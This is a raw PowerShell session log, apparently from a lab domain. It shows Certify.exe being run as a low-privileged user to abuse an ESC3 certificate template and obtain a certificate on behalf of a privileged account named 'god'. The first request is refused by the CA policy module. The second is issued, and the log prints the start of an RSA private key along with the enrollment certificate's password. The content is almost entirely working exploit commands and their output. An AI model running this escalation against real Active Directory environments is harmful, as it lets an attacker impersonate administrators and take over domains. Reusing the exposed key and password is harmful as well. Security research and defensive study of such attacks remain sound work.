 PS C:\Users\lowpriv\Desktop> .\Certify.exe request /ca:'DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1' /template:ESC3_2 /onbehalfof:mcafeelab.local\god /enrollcert:E
SC3_1.pfx /enrollcertpw:'Pillemann123!'
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : MCAFEELAB\lowpriv
[*] Template                : ESC3_2
[*] On Behalf Of            : mcafeelab.local\god
[*] Certificate Authority   : DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1
[!] CA Response             : The submission failed: Verweigert vom Richtlinienmodul
[!] Last status             : 0x80070547
[*] Request ID              : 721
[X] Error downloading certificate: System.Exception: Cert not yet issued yet! (iDisposition: 2)
   at Certify.Cert.DownloadCert(String CA, Int32 requestId)
   at Certify.Cert.RequestCertOnBehalf(String CA, String templateName, String onBehalfUser, String signerCertPath, String signerCertPassword, Boolean machineContext)
Certify completed in 00:00:08.8991212
PS C:\Users\lowpriv\Desktop> .\Certify.exe request /ca:'DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1' /template:ESC3_2 /onbehalfof:mcafeelab\god /enrollcert:ESC3_1.
pfx /enrollcertpw:'Pillemann123!'
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : MCAFEELAB\lowpriv
[*] Template                : ESC3_2
[*] On Behalf Of            : mcafeelab\god
[*] Certificate Authority   : DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 722
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAoKTTZoexcM/dftkvc7ROCnLkE4b1yecxVe0P2vBimyD6+2Bi
XDwZ+uadK7gLzik/Y9VE13fpE/gcv+g2A0CXmbOlmU9hQ8hGk9Z7j6KZnSX3VPRl
IvUizHVGLgXVWwEcNRLQnfwVzlMTlPpi9Vt9ZP7OUmpgp/JtL88oLZl+DjSqmXqu
BKWshiNim80U+0N/fbV0upk/6AuJcEdIBPDuWsRtx2hGqxzT2/A1E9G2pbxO5V7a